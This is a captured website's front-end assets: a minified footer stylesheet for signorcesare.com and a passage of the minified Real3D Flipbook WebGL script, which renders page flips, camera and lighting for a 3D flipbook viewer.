

--- FILE ---
content_type: text/css
request_url: https://www.signorcesare.com/wp-content/et-cache/807/et-core-unified-cpt-tb-7-tb-9-deferred-807.min.css?ver=1768832155
body_size: 898
content:
div.et_pb_section.et_pb_section_0_tb_footer{background-position:top center;background-image:linear-gradient(180deg,rgba(0,12,3,0.31) 0%,rgba(0,3,17,0.85) 100%),url(https://www.signorcesare.com/wp-content/uploads/2021/06/bg-contact-2.jpg)!important}.et_pb_section_0_tb_footer.et_pb_section{padding-top:5em;padding-bottom:5em}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_footer.et_pb_row{max-width:1200px}.et_pb_image_0_tb_footer{max-width:250px;filter:brightness(0) invert(1);text-align:left;margin-left:0}.et_pb_image_0_tb_footer .et_pb_image_wrap{display:block}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon .icon:before,.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon .icon:before{color:#ffffff}ul.et_pb_social_media_follow_0_tb_footer{padding-bottom:0px!important;margin-bottom:10px!important}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_text_3_tb_footer h4,.et_pb_text_0_tb_footer h4{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer,.et_pb_text_3_tb_footer{margin-bottom:3px!important}.et_pb_divider_0_tb_footer,.et_pb_divider_1_tb_footer{width:100px}.et_pb_divider_0_tb_footer:before,.et_pb_divider_1_tb_footer:before{border-top-color:#FFFFFF;border-top-width:2px}.et_pb_text_1_tb_footer{line-height:1.6em;font-size:14px;line-height:1.6em;margin-bottom:3px!important}.et_pb_text_4_tb_footer h1,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_2_tb_footer h1,.et_pb_text_1_tb_footer h1,.et_pb_text_4_tb_footer h2{font-family:'Saint-andrews',sans-serif}.et_pb_text_2_tb_footer{line-height:1.6em;font-size:14px;line-height:1.6em}.et_pb_text_2_tb_footer.et_pb_text a{color:#E09900!important}.et_pb_sidebar_0_tb_footer.et_pb_widget_area p{line-height:1.4em}.et_pb_sidebar_0_tb_footer.et_pb_widget_area,.et_pb_sidebar_0_tb_footer.et_pb_widget_area li,.et_pb_sidebar_0_tb_footer.et_pb_widget_area li:before,.et_pb_sidebar_0_tb_footer.et_pb_widget_area a{font-size:14px;line-height:1.4em}.et_pb_sidebar_0_tb_footer{padding-bottom:0px;margin-bottom:0px!important}.et_pb_row_1_tb_footer.et_pb_row{padding-bottom:1px!important;padding-bottom:1px}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_footer.et_pb_row{max-width:1220px}.et_pb_text_4_tb_footer.et_pb_text{color:#ededed!important}.et_pb_text_4_tb_footer{font-weight:300;text-transform:uppercase;font-size:12px;margin-bottom:4px!important}.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:rgba(0,0,0,0)!important}@media only screen and (max-width:980px){.et_pb_text_1_tb_footer{font-size:16px;padding-bottom:0px!important;margin-bottom:0px!important}.et_pb_text_2_tb_footer{font-size:16px}}@media only screen and (max-width:767px){.et_pb_text_1_tb_footer{font-size:16px;margin-bottom:-2vh!important}.et_pb_text_2_tb_footer{font-size:16px;padding-top:2em!important}.et_pb_sidebar_0_tb_footer.et_pb_widget_area p{line-height:1.6em}}

--- FILE ---
content_type: application/javascript
request_url: https://www.signorcesare.com/wp-content/plugins/real3d-flipbook/js/flipbook.webgl.min.js?ver=3.19
body_size: 20073
content:
/* v 3.19
author http://codecanyon.net/user/creativeinteractivemedia/portfolio?ref=creativeinteractivemedia
*/

var FLIPBOOK=FLIPBOOK||{};FLIPBOOK.PageWebGL=function(t,e,i,o,s,n){THREE.Object3D.call(this),this.book=t,this.index=e,this.pW=o.pageWidth,this.pH=o.pageHeight,this.nfacesw=o.pageSegmentsW,this.nfacesh=o.pageSegmentsH,this.mats=[],this.pageHardness=i,this.pageThickness=i,this.duration=o.pageFlipDuration,this.angle=.25*Math.PI*this.pW/this.pH,this.force=10,this.offset=0,this.to=null,this.mod=null,this.bend=null,this.pivot=null,this.isFlippedLeft=!1,this.isFlippedRight=!0,this.flippingLeft=!1,this.flippingRight=!1;t=(this.options=o).rightToLeft?o.pages.length/2-this.index-1:this.index;this.indexF=o.rightToLeft?2*t+1:2*t,this.indexB=o.rightToLeft?2*t:2*t+1,this.showing=!1,this.preloaderMatF=s,this.preloaderMatB=n;var r=this;0==e&&this.options.cornerCurl&&(this.nfacesw=20,this.nfacesh=20,this.cornerCurlTween=new FLIPBOOK.TWEEN.Tween(0).to(1,1e3).easing(FLIPBOOK.TWEEN.Easing.Sinusoidal.Out).onUpdate(function(t){r.cornerCurl&&(r.b2.force=-1.8*t,r.modF.apply())}).repeat(11e3).start()),this.gF=new THREE.BoxGeometry(this.pW,this.pH,.01,this.nfacesw,this.nfacesh,0);i=new THREE.MeshBasicMaterial({color:15592941}),o=[i,i,i,i,s,n],t=[i,i,i,i,i,i];this.options.pagePreloader&&(t=[i,i,i,i,s,n]),this.cube=new THREE.Mesh(this.gF,o),this.cube.position.x=.5*this.pW,this.options.shadows&&(this.cube.castShadow=!0,this.cube.receiveShadow=!0),this.gF.faceVertexUvs[1]=this.gF.faceVertexUvs[0],this.showMat(),this.cubeEmpty=new THREE.Mesh(new THREE.BoxGeometry(this.pW,this.pH,.01,1,1,0),t),this.cubeEmpty.position.x=.5*this.pW,this.pageFlippedAngle=Math.PI*this.options.pageFlippedAngle/180,this.bendF=new MOD3.Bend(0,0,0),this.bendF.constraint=MOD3.ModConstant.LEFT,this.pH>this.pW&&(this.bendF.switchAxes=!0),this.b2=new MOD3.Bend(0,0,0),this.b2.constraint=MOD3.ModConstant.LEFT,this.pH>this.pW&&(this.b2.switchAxes=!0),this.b2.offset=.98,this.b2.setAngle(1),this.modF=new MOD3.ModifierStack(new MOD3.LibraryThree,this.cube),this.modF.addModifier(this.bendF),0==e&&this.options.cornerCurl&&this.modF.addModifier(this.b2),this.modF.apply()},FLIPBOOK.PageWebGL.prototype=new THREE.Object3D,FLIPBOOK.PageWebGL.prototype.constructor=FLIPBOOK.PageWebGL,FLIPBOOK.PageWebGL.prototype.startCornerCurl=function(){this.cornerCurl=!0},FLIPBOOK.PageWebGL.prototype.stopCornerCurl=function(){this.cornerCurl=!1,this.b2.force=0,this.modF.apply()},FLIPBOOK.PageWebGL.prototype.onPageCanvasLoaded=function(t,e,i){var o,s;"front"==e&&this.sizeFront!=t.size?(this.sizeFront=t.size,s=t.canvas,(o=new THREE.CanvasTexture(s)).minFilter=THREE.LinearFilter,o.needsUpdate=!0,o.repeat.x=s.scaleX,o.repeat.y=s.scaleY,o.offset.y=1-s.scaleY,s.double&&(o.offset.x=.5),this.frontMaterial=this.createMaterial(o,"front"),this.frontMaterial.needsUpdate=!0,this.setFrontMat(this.frontMaterial)):"back"==e&&this.sizeBack!=t.size&&(this.sizeBack=t.size,s=t.canvas,(t=new THREE.CanvasTexture(s)).minFilter=THREE.LinearFilter,t.needsUpdate=!0,t.repeat.x=s.scaleX,t.repeat.y=s.scaleY,t.offset.y=1-s.scaleY,this.backMaterial=this.createMaterial(t,"back"),this.backMaterial.needsUpdate=!0,this.setBackMat(this.backMaterial)),i.call(this)},FLIPBOOK.PageWebGL.prototype.loadHTML=function(t,e){var t="front"==t?this.indexF:this.indexB,i=this;this.htmlLoaded?e.call(this):this.options.main.loadPageHTML(t,function(t){e.call(i)})},FLIPBOOK.PageWebGL.prototype.load=function(t,i){var e=this.book.model;if(e.wrapperH&&e.zoom){for(var o=this.book.pages,s=this,n=this.book.options,r=0;r<o.length;r++){var h=o[r];if(h.flippingLeft||h.flippingRight)return}this.disposed=!1;n=e.wrapperH*e.zoom<.8*n.pageTextureSizeSmall?n.pageTextureSizeSmall:n.pageTextureSize;"front"==t?this.sizeFront==n?i&&i.call(this):this.options.main.loadPage(this.indexF,n,function(t){var e;t?t.canvas?s.onPageCanvasLoaded(t,"front",i):t.image&&(s.loadedFront||(s.loadedFront=!0,(e=new THREE.Texture).image=t.image,e.minFilter=THREE.LinearFilter,e.needsUpdate=!0,"left"==s.options.pages[2*s.index].side?e.repeat.x=.5:"right"==s.options.pages[2*s.index].side&&(e.repeat.x=.5,e.offset.x=.5),s.frontMaterial=s.createMaterial(e),s.setFrontMat(s.frontMaterial)),i.call(s)):i&&i.call(s)}):"back"==t&&(this.sizeBack==n?i&&i.call(this):this.options.main.loadPage(this.indexB,n,function(t){var e;t?t.canvas?s.onPageCanvasLoaded(t,"back",i):t.image&&(s.loadedBack||(s.loadedBack=!0,(e=new THREE.Texture).image=t.image,e.minFilter=THREE.LinearFilter,e.needsUpdate=!0,"left"==s.options.pages[2*s.index+1].side?e.repeat.x=.5:"right"==s.options.pages[2*s.index+1].side&&(e.repeat.x=.5,e.offset.x=.5),s.backMaterial=s.createMaterial(e,"back"),s.setBackMat(s.backMaterial)),i.call(s)):i&&i.call(s)}))}},FLIPBOOK.PageWebGL.prototype.unload=function(t){var e,i;"front"==t&&this.sizeFront?(i=(e=this.cube.material[4]).map,e.dispose(),i&&i.dispose(),this.loadedFront=!1,this.sizeFront=0,this.setFrontMat(this.preloaderMatF)):"back"==t&&this.sizeBack&&(i=(e=this.cube.material[5]).map,e.dispose(),i&&i.dispose(),this.loadedBack=!1,this.sizeBack=0,this.setBackMat(this.preloaderMatB))},FLIPBOOK.PageWebGL.prototype.disposeMat=function(){var t,e,i,o;this.loaded&&(t=this.cube.material[4],e=this.cube.material[5],i=t.map,o=e.map,t.dispose(),e.dispose(),i&&i.dispose(),o&&o.dispose(),this.disposed=!0,this.loaded=!1)},FLIPBOOK.PageWebGL.prototype.createMaterial=function(t,e){var i;return this.options.lights?(i="back"==e?this.book.specularB:this.book.specularF,e=this.options,new THREE.MeshStandardMaterial({map:t,roughness:e.pageRoughness,metalness:e.pageMetalness,emissive:0,color:16777215,lightMap:i})):new THREE.MeshBasicMaterial({map:t})},FLIPBOOK.PageWebGL.prototype._setAngle=function(t,e){t<=180&&-180<=t&&(t=t/180*Math.PI,this.singlePage&&(90<=t&&(t=90),t<0&&(t-=90),t<-180&&(t=-180),this.index==this.book.pages.length-1)||(t<0&&(t+=Math.PI),this.angle=t,this.positionZ(200),this.dragging=!0,this.rotation.y=-t,this.isFlippedLeft?this.bendF.force=1.35*Math.pow(-Math.abs(Math.cos(-t/2)),1)/Math.pow(this.pageHardness,1.5):this.bendF.force=1.35*Math.pow(Math.abs(Math.sin(-t/2)),1)/Math.pow(this.pageHardness,1.5),this.updateBend(),this.book.htmlLayerVisible&&(this.book.$pageL.hide(),this.book.$pageR.hide(),this.book.$pageC.hide(),this.book.htmlLayerVisible=!1),this.book.needsUpdate=!0))},FLIPBOOK.PageWebGL.prototype.updateBend=function(){this.stopCornerCurl(),this.modF.apply(),this.gF.computeFaceNormals(),this.gF.computeVertexNormals(!0),this.book.needsUpdate=!0},FLIPBOOK.PageWebGL.prototype.flipLeft=function(t){var e;this.onComplete=t,this.dragging=!1,this.isFlippedLeft||this.flippingLeft||this.flippingRight||this.index!=this.book.flippedleft||(0<this.duration?(this.flippingLeft=!0,this.flipping=!0,this.force=0,e=(1+.5*Math.random())/this.pageHardness,t=.1+.2*Math.random(),this.to={angle:this.rotation.y,t:-1,xx:0,thiss:this,force:this.force,offset:this.offset},this.bendIn(-Math.PI,e,t)):(this.rotation.y=-Math.PI,this.flippingLeft=!1,this.isFlippedLeft=!0,this.flippingRight=!1,this.isFlippedRight=!1),this.correctZOrder())},FLIPBOOK.PageWebGL.prototype.correctZOrder=function(){var t;for(this.position.z=3,t=this.index-1;0<=t;t--)this.book.pages[t].position.z=this.book.pages[t+1].position.z-2-2-1;for(t=this.index+1;t<this.book.pages.length;t++)this.book.pages[t].position.z=this.book.pages[t-1].position.z-2-2-1},FLIPBOOK.PageWebGL.prototype.flipLeftInstant=function(t){if(this.onComplete=t,this.dragging=!1,!this.isFlippedLeft&&!this.flippingLeft&&!this.flippingRight&&this.index==this.book.flippedleft){(this.thiss=this).xx=0,this.angle=-Math.PI,this.flippingLeft=!0,this.isFlippedLeft=!1,this.renderFlip(),this.flippingLeft=!1,this.isFlippedLeft=!0,this.flippingRight=!1,this.isFlippedRight=!1;this.position.z=3;for(var e=this.index+1;e<this.book.pages.length;e++)this.book.pages[e].position.z=this.book.pages[e-1].position.z-2-2-1;if(this.index<this.book.pages.length-1){this.position.z=this.book.pages[this.index+1].position.z;for(e=this.index-1;0<=e;e--)this.book.pages[e].position.z=this.book.pages[e+1].position.z-2-2-1}else 0<this.index&&(this.book.pages[this.index].position.z=this.book.pages[this.index-1].position.z+2+2-1);this.flipFinished()}},FLIPBOOK.PageWebGL.prototype.hideMat=function(){this.showing&&(this.remove(this.cube),this.add(this.cubeEmpty),this.showing=!1)},FLIPBOOK.PageWebGL.prototype.showMat=function(){this.showing||(this.add(this.cube),this.remove(this.cubeEmpty),this.showing=!0,this.book.needsUpdate=!0)},FLIPBOOK.PageWebGL.prototype.setFrontMat=function(t){this.cube.material[4]!==t&&(this.cube.material[4]=t,this.book.needsUpdate=!0)},FLIPBOOK.PageWebGL.prototype.setBackMat=function(t){this.cube.material[5]!==t&&(this.cube.material[5]=t,this.book.needsUpdate=!0)},FLIPBOOK.PageWebGL.prototype.flipRightInstant=function(t){if(this.onComplete=t,this.dragging=!1,!this.isFlippedRight&&!this.flippingRight&&!this.flippingLeft&&this.index==this.book.getNumPages()-this.book.flippedright-1){(this.thiss=this).xx=0,this.angle=0,this.flippingRight=!0,this.isFlippedRight=!1,this.renderFlip(),this.flippingLeft=!1,this.isFlippedLeft=!1,this.flippingRight=!1,this.isFlippedRight=!0;this.position.z=3;for(var e=this.index-1;0<=e;e--)this.book.pages[e].position.z=this.book.pages[e+1].position.z-2-2-1;if(0<this.index){this.position.z=this.book.pages[this.index-1].position.z;for(e=this.index+1;e<this.book.pages.length;e++)this.book.pages[e].position.z=this.book.pages[e-1].position.z-2-2-1}else 1<this.book.pages.length&&(this.position.z=this.book.pages[this.index+1].position.z+2+2-1);this.flipFinished()}},FLIPBOOK.PageWebGL.prototype.flipRight=function(t){var e;this.onComplete=t,this.dragging=!1,this.isFlippedRight||this.flippingRight||this.flippingLeft||this.index!=this.book.getNumPages()-this.book.flippedright-1||(0<this.duration?(this.flippingRight=!0,this.flipping=!0,this.force=0,this.to={angle:this.rotation.y,t:-1,xx:0,thiss:this,force:this.force,offset:this.offset},e=(-1-.5*Math.random())/this.pageHardness,t=.1+.2*Math.random(),this.bendIn(0,e,t)):(this.rotation.y=0,this.flippingLeft=!1,this.isFlippedLeft=!1,this.flippingRight=!1,this.isFlippedRight=!0),this.correctZOrder())},FLIPBOOK.PageWebGL.prototype.bendIn=function(t,e,i){this.bendF.force=0,this.bendF.offset=0,this.updateBend();var o=2*this.duration*240*Math.pow(Math.abs(this.rotation.y-t)/Math.PI,.5)*Math.pow(this.pageHardness,.25);new FLIPBOOK.TWEEN.Tween(this.to).to({angle:t,xx:1,t:1},o).easing(FLIPBOOK.TWEEN.Easing.Sinusoidal.In).onUpdate(this.renderFlip).onComplete(this.bendOut).start(),this.options.main.playFlipSound()},FLIPBOOK.PageWebGL.prototype.bendOut=function(){var t=this.thiss,e=t.duration*Math.pow(Math.abs(t.bendF.force),.5)*1e3;new FLIPBOOK.TWEEN.Tween(t.bendF).to({force:0,offset:1},e).easing(FLIPBOOK.TWEEN.Easing.Sinusoidal.Out).onUpdate(function(){t.updateBend()}).onComplete(function(){t.flipFinished(t)}).start();if(t.flippingLeft)if(t.index<t.book.pages.length-1){t.position.z=t.book.pages[t.index+1].position.z;for(var i=t.index-1;0<=i;i--)t.book.pages[i].position.z=t.book.pages[i+1].position.z-2-2-1}else 1<t.book.pages.length&&(t.book.pages[t.index].position.z=t.book.pages[t.index-1].position.z+2+2-1);if(t.flippingRight)if(0<t.index){t.position.z=t.book.pages[t.index-1].position.z;for(i=t.index+1;i<t.book.pages.length;i++)t.book.pages[i].position.z=t.book.pages[i-1].position.z-2-2-1}else 1<t.book.pages.length&&(t.position.z=t.book.pages[t.index+1].position.z+2+2-1)},FLIPBOOK.PageWebGL.prototype.modApply=function(){this.thiss.bendF.force=this.thiss.bendB.force=this.force,this.thiss.bendF.offset=this.thiss.bendB.offset=this.offset,this.thiss.updateBend()},FLIPBOOK.PageWebGL.prototype.renderFlip=function(){this.thiss._setAngle(180*-this.angle/Math.PI)},FLIPBOOK.PageWebGL.prototype.flipFinished=function(){var t=this;t.flippingLeft?(t.flippingLeft=!1,t.isFlippedLeft=!0,t.flippingRight=!1,t.isFlippedRight=!1):t.flippingRight&&(t.flippingLeft=!1,t.isFlippedRight=!0,t.flippingRight=!1,t.isFlippedLeft=!1),t.bendF.force=0,t.bendF.offset=0,t.updateBend(),t.flipping=!1,t.dragging=!1,void 0!==t.onComplete&&t.onComplete(t),t.book.flipFinnished()},FLIPBOOK.PageWebGL.prototype.isFlippedLeft=function(){return this.thiss.isFlippedLeft},FLIPBOOK.PageWebGL.prototype.isFlippedRight=function(){return this.thiss.isFlippedRight},FLIPBOOK.PageWebGL.prototype.positionZ=function(){},FLIPBOOK.BookWebGL=function(t,e,i){this.wrapper=t,this.options=i,this.model=e,this.options.cameraDistance=2800,this.pageW=i.pageWidth,this.pageH=i.pageHeight,this.pageW=1e3*i.pageWidth/i.pageHeight,this.pageH=1e3,i.pageWidth=this.pageW,i.pageHeight=this.pageH,this.scroll=i.scroll,this.pagesArr=i.pages,this.pages=[],this.animating=!1,this.sc=1;i=this.wrapper.style;i.width="100%",i.height="100%",i.position="absolute",i.overflow="hidden",this.options.cameraDistance=this.options.cameraDistance/1.5},FLIPBOOK.BookWebGL.prototype=Object.create(FLIPBOOK.Book.prototype),FLIPBOOK.BookWebGL.prototype.constructor=FLIPBOOK.BookWebGL,FLIPBOOK.BookWebGL.prototype.init3d=function(){var e=this,t=jQuery(e.wrapper).width()/jQuery(e.wrapper).height(),i=this.options;this.Scene=new THREE.Scene,this.centerContainer=new THREE.Object3D,this.Scene.add(this.centerContainer),this.Camera=new THREE.PerspectiveCamera(30,t,1,1e4),this.Scene.add(this.Camera),this.zoom=i.zoomMin,this.pan=i.pan,this.tilt=i.tilt,this.updateCameraPosition();var o=this.wrapper,t=(document.createElement("canvas").getContext("webgl"),new THREE.WebGLRenderer({antialias:this.options.antialias,alpha:!0}));(window.renderer=t).gammaInput=!0,t.gammaOutput=!0,this.options.shadows&&(t.shadowMap.enabled=!0,t.shadowMap.type=THREE.PCFShadowMap),window.webglrenderer=this.renderer=t,this.renderer.setSize(o.clientWidth,o.clientHeight);t=window.devicePixelRatio<i.minPixelRatio?i.minPixelRatio:window.devicePixelRatio;this.renderer.setPixelRatio(t),o.appendChild(this.renderer.domElement);for(var s=!1,n=this.options.pages,r=0;r<n.length;r++)n[r].htmlContent&&(s=!0);this.options.hasHtmlContent=s||i.pdfMode,this.options.hasHtmlContent&&this.initHtmlContent(),this.canvas=this.renderer.domElement,this._bind("mousedown",this.canvas.parentNode.parentNode),this._bind("mousemove",this.canvas.parentNode.parentNode),this._bind("mouseout",this.canvas.parentNode.parentNode),this._bind("mouseup",this.canvas.parentNode.parentNode),this._bind("touchstart",this.canvas.parentNode.parentNode),this._bind("touchmove",this.canvas.parentNode.parentNode),this._bind("touchend",this.canvas.parentNode.parentNode),this._bind("touchcancel",this.canvas.parentNode.parentNode),this.options.lights&&(t=i.lightColor,(o=new THREE.SpotLight(t)).intensity=i.lightIntensity,o.position.set(i.lightPositionX,i.lightPositionY,i.lightPositionZ),o.distance=4e3,this.options.shadows&&(o.castShadow=!0,o.shadow.bias=-2e-6,o.shadow.mapSize.x=this.options.shadowMapSize,o.shadow.mapSize.y=this.options.shadowMapSize,(t=new THREE.ShadowMaterial).opacity=this.options.shadowOpacity,(t=new THREE.Mesh(new THREE.BoxGeometry(1e4,1e4,1,1,1,1),t)).position.set(0,0,-i.shadowDistance),this.Scene.add(t),t.receiveShadow=!0),this.Scene.add(o),i=i.ambientLightColor||3355443,new THREE.AmbientLight(i)),this.centerContainer.position.set(0,0,0),this.onResize(),this.centerContainer.position.x=.5*-this.pageW*this.centerContainer.scale.x,this.updateHtmlLayerPosition(),this.flippedleft=0,this.flippedright=0,this.cameraZMin=300,this.cameraZMax=5e3,function t(){if(FLIPBOOK.TWEEN.update(),e.rendering){if(!e.enabled)return;e.needsUpdate&&(e.renderer.render(e.Scene,e.Camera),e.needsUpdate=!1,e.htmlLayer&&e.cssRenderer.render(e.Scene,e.Camera))}requestAnimationFrame(t)}()},FLIPBOOK.BookWebGL.prototype.onPageUnloaded=function(t,e){var i=Math.floor(t/2),t=this.options.rightToLeft?(i=this.pages.length-i-1,t%2==0?"back":"front"):t%2==0?"front":"back";this.pages[i].unload(t)},FLIPBOOK.BookWebGL.prototype.initHtmlContent=function(){var t=document.createElement("div");t.className="htmlLayer "+Math.random();var e=jQuery(t);this.$htmlLayer=e,this.$pageR=jQuery(document.createElement("div")).addClass("R").css({width:1e3*this.options.pageWidth/this.options.pageHeight+"px",height:"1000px",position:"absolute",top:"-500px","pointer-events":"none"}).appendTo(e),this.$pageRInner=jQuery("<div>").css("pointer-events","all").appendTo(this.$pageR),this.$pageL=jQuery(document.createElement("div")).addClass("L").css({width:1e3*this.options.pageWidth/this.options.pageHeight+"px",height:"1000px",position:"absolute",top:"-500px",left:-1e3*this.options.pageWidth/this.options.pageHeight+"px","pointer-events":"none"}).appendTo(e),this.$pageLInner=jQuery(document.createElement("div")).css("pointer-events","all").appendTo(this.$pageL),this.$pageC=jQuery(document.createElement("div")).addClass("C").css({width:2e3*this.options.pageWidth/this.options.pageHeight+"px",height:"1000px",position:"absolute",top:"-500px",left:-1e3*this.options.pageWidth/this.options.pageHeight+"px","pointer-events":"none"}).appendTo(e),this.$pageCInner=jQuery(document.createElement("div")).css("pointer-events","all").appendTo(this.$pageC),this.htmlLayer=new FLIPBOOK.CSS3DObject(t),this.Scene.add(this.htmlLayer),this.cssRenderer=new FLIPBOOK.CSS3DRenderer;this.wrapper;this.wrapper.appendChild(this.cssRenderer.domElement),this.cssRenderer.domElement.style.position="absolute",this.cssRenderer.domElement.style.top="0",this.cssRenderer.domElement.style.left="0",this.cssRenderer.domElement.style.pointerEvents="none",this.cssRenderer.domElement.className="cssRenderer "+Math.random();var i=this;this.model.on("toolSelect",function(){i.updateTool()}),this.model.on("toolMove",function(){i.updateTool()})},FLIPBOOK.BookWebGL.prototype.enablePrev=function(t){this.prevEnabled=t},FLIPBOOK.BookWebGL.prototype.enableNext=function(t){this.nextEnabled=t},FLIPBOOK.BookWebGL.prototype.isZoomed=function(){return this.options.zoom>this.options.zoomMin&&1<this.options.zoom},FLIPBOOK.BookWebGL.prototype.getRightPage=function(){return this.pages[this.flippedleft]},FLIPBOOK.BookWebGL.prototype.getNextPage=function(){return this.pages[this.flippedleft+1]},FLIPBOOK.BookWebGL.prototype.getLeftPage=function(){return this.pages[this.flippedleft-1]},FLIPBOOK.BookWebGL.prototype.getPrevPage=function(){return this.pages[this.flippedleft-2]},FLIPBOOK.BookWebGL.prototype.onSwipe=function(t,e,i,o,s,n,r){if(!this.isZoomed()){"right"==i&&(o*=-1);var h=this.getLeftPage(),a=this.getRightPage(),p=this.getNextPage(),c=this.getPrevPage();if(!this.options.rotateCameraOnMouseDrag||a&&a.dragging||h&&h.dragging||"rotate"!=this.onMouseMove&&"scroll"!=this.onMouseMove){if(("cancel"==e||"end"==e)&&n<=1){if(1==this.view&&this.draggingBook&&"left"==i)return this.nextPage(),void(this.draggingBook=!1);if(1==this.view&&this.draggingBook&&"right"==i)return this.prevPage(),void(this.draggingBook=!1);!(o<0)||a&&a.dragging?!(0<o)||h&&h.dragging?0==o&&this.clickedPage&&(this.clickedPage.isFlippedLeft?this.prevPage():this.nextPage()):this.nextPage():this.prevPage(),a&&(a.dragging=!1),h&&(h.dragging=!1)}return"move"==e&&n<=1?this.draggingBook?(this.centerContainer.position.x=this.draggingBookStartX-o,void this.updateHtmlLayerPosition()):1==this.view&&this.isFocusedLeft()&&"left"==i&&this.canFlipNext()||1==this.view&&this.isFocusedRight()&&"right"==i?(this.draggingBookStartX=this.centerContainer.position.x,void(this.draggingBook=!0)):(o=180*o/this.wrapperW,void(h&&h.flipping||a&&a.flipping||(a&&a.dragging||h&&h.dragging?h&&!a||h&&!a.dragging?o<=0&&h._setAngle(o,i):(a&&!h||a&&!h.dragging)&&0<=o&&a._setAngle(o,i):0!=o&&("right"!=i||!h||a&&a.dragging||!this.prevEnabled?"left"==i&&a&&this.nextEnabled&&(a._setAngle(o,i),a.positionZ(200),p&&p.showMat()):(h._setAngle(o,i),h.positionZ(200),c&&c.showMat()))))):void 0}}},FLIPBOOK.BookWebGL.prototype.onResize=function(){var t=this.model,e=t.wrapperW,i=t.wrapperH,o=this.options,s=e/i,n=o.pageWidth/o.pageHeight;i<1e3&&1==window.devicePixelRatio?this.renderer.setPixelRatio(2):(r=window.devicePixelRatio<o.minPixelRatio?o.minPixelRatio:window.devicePixelRatio,this.renderer.setPixelRatio(r));var t=Math.min(this.zoom,1),r=Number(o.zoomMin);o.responsiveView&&e<=o.responsiveViewTreshold&&s<2*n?(this.view=1,this.sc=s<n?r*s/(n*t):1,0==this.rightIndex||this.isFocusedRight()?this.focusRight():this.focusLeft()):(this.view=2,this.sc=s<2*n?r*s/(2*n*t):1,0==this.flippedleft?this.focusRight():0==this.flippedright?this.focusLeft():this.focusBoth()),this.renderer.setSize(e,i),this.htmlLayer&&(this.cssRenderer.setSize(e,i),this.htmlLayer.scale.set(this.sc,this.sc,this.sc)),this.Camera.aspect=e/i,this.Camera.updateProjectionMatrix(),this.updateCameraPosition(),this.updateBookPosition(),this.options.main.turnPageComplete(),this.wrapperW=e,this.wrapperH=i},FLIPBOOK.BookWebGL.prototype.updateCameraPosition=function(){var t,e=Math.PI*this.tilt/180,i=this.options.cameraDistance*Math.sin(e)/this.zoom,o=this.options.cameraDistance*Math.cos(e)/this.zoom;this.centerContainer.scale.set(this.sc,this.sc,this.sc),e=Math.PI*this.pan/180,t=Math.sin(e)*o,o=Math.cos(e)*o,this.cameraZ=o,this.Camera.position.set(Math.round(t),Math.round(i),Math.round(o)),this.Camera.lookAt(this.Scene.position),this.needsUpdate=!0},FLIPBOOK.BookWebGL.prototype.createPages=function(){var t,e=this,i=e.options,o=i.pageMiddleShadowSize,s=document.createElement("canvas");s.width=64,s.height=64;var 